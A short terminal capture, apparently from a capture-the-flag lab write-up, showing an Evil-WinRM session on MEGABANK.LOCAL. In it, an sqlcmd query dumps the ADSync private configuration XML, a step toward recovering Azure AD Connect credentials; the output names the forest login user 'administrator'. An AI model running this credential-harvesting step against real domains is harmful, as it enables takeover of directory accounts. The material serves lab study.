 *Evil-WinRM* PS C:\Users\mhope\Documents> sqlcmd -Q "Use ADSync; select private_configuration_xml FROM mms_management_agent
Changed database context to 'ADSync'.
private_configuration_xml
---------------------------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------------
<MAConfig>
      <primary_class_mappings>
        <mapping>
          <primary_class>contact</primary_class>
          <oc-value>contact</oc-value>
        </mapping>
        <mapping>
          <primary_class>device</primary_class>
          <oc-v
<adma-configuration>
 <forest-name>MEGABANK.LOCAL</forest-name>
 <forest-port>0</forest-port>
 <forest-guid>{00000000-0000-0000-0000-000000000000}</forest-guid>
 <forest-login-user>administrator</forest-login-user>
 <forest-login-domain>MEGABANK.LOCAL
(2 rows affected)
*Evil-WinRM* PS C:\Users\mhope\Documents>